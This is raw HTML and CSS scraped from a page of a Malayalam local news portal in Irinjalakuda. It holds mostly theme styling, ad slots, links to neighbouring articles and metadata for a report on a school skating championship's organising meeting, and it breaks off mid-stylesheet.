<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="http://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="http://irinjalakuda.com/2022/12/26/d-y-f-i-57/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://irinjalakuda.com/wp-content/uploads/2022/12/1-2-1068x601.jpg" title="ഡിവൈഎഫ്ഐ ഹൃദയപൂർവം ഭക്ഷണ വിതരണത്തിന്റെ ജെഴ്സി പ്രകാശനം മന്ത്രി ഡോ.ആർ ബിന്ദു നിർവഹിച്ചു" width="1068" height="601"></a></div><div class="next-prev-title"><a href="http://irinjalakuda.com/2022/12/26/d-y-f-i-57/">ഡിവൈഎഫ്ഐ ഹൃദയപൂർവം ഭക്ഷണ വിതരണത്തിന്റെ ജെഴ്സി പ്രകാശനം മന്ത്രി ഡോ.ആർ ബിന്ദു നിർവഹിച്ചു</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="http://irinjalakuda.com/2022/12/26/oorakam-6/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-2-15.jpg" title="ഊരകത്ത് സാൻജോ പ്രീമിയർ ലീഗിന് തുടക്കമായി"></a></div><div class="next-prev-title"><a href="http://irinjalakuda.com/2022/12/26/oorakam-6/">ഊരകത്ത് സാൻജോ പ്രീമിയർ ലീഗിന് തുടക്കമായി</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="http://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2022-12-26T18:06:25+05:30"><meta itemprop="dateModified" content="2022-12-26T18:06:27+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://irinjalakuda.com/2022/12/26/kattoor-118/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://irinjalakuda.com/2022/12/26/kattoor-118/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="ഒന്നാമത് വിമല സെൻട്രൽ സ്കൂൾ സ്കേറ്റിംഗ് ചാമ്പ്യൻഷിപ്പിന്റെ സംഘാടകസമിതി യോഗം നടന്നു"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-18.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap 